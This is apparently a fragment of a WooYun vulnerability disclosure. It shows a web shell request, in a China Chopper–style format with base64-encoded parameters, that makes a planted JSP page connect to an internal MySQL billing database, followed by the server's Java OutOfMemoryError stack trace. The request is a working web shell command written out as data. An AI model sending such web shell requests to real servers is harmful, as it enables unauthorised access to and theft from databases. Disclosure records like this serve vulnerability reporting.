 Execute
Enable Post data Enable Referrer
Post data
z=P&z0=R0IyMzEy&
z1=Y29tLm15c3FsLmpkYmMuRHJpdmVyCmpkYmM6bXlzcWw6Ly8xNzIuMTYuMTUxLjc4OjMzMDYvQmlsbDE4OURC
Q==
500 Servlet Exception
java.lang.OutOfMemoryError: Java heap space
at java.util.Arrays.copyOf(Arrays.java:2734)
at java.util.ArrayList.ensureCapacity(ArrayList.java:167)
at java.util.ArrayList.add(ArrayList.java:351)
at com.mysql.jdbc.MysqlIO.readSingleRowSet(MysqlIO.java:2941)
at com.mysql.jdbc.MysqlIO.getResultSet(MysqlIO.java:477)
at com.mysql.jdbc.MysqlIO.readResultsForQueryOrUpdate(MysqlIO.java:2631)
at com.mysql.jdbc.MysqlIO.readAllResults(MysqlIO.java:1800)
at com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2221)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2618)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2568)
at com.mysql.jdbc.StatementImpl.executeQuery(StatementImpl.java:1557)
at _jsp._js._ksi__jsp.PP(_ksi__jsp.java:193)
at _jsp._js._ksi__jsp._jspService(_ksi__jsp.java:320)
at com.caucho.jsp.JavaPage.service(JavaPage.java:60)
at com.caucho.jsp.Page.pageservice(Page.java:570)
www.wooyun.org